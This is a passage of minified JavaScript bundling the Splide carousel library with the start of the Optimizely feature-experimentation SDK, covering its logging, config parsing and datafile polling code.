1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 